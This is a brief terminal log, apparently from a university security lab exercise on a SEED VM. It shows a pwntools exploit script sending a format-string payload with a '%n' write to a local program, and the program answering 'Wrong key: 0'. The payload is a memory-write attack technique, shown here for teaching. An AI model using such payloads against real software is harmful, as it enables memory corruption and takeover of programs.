 [11/11/23]seed@VM:~/.../Semana7-Desafio2$ python3 log_exploit.py
[+] Starting local process './program': pid 56763
[*] Paused (press any to continue)
bytearray(b'ABCD \xb3\x04\x08%48871x%n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00')
[*] Switching to interactive mode
[*] Process './program' stopped with exit code 0 (pid 56763)
You gave me this:ABCD
Wrong key: 0
[*] Got EOF while reading in interactive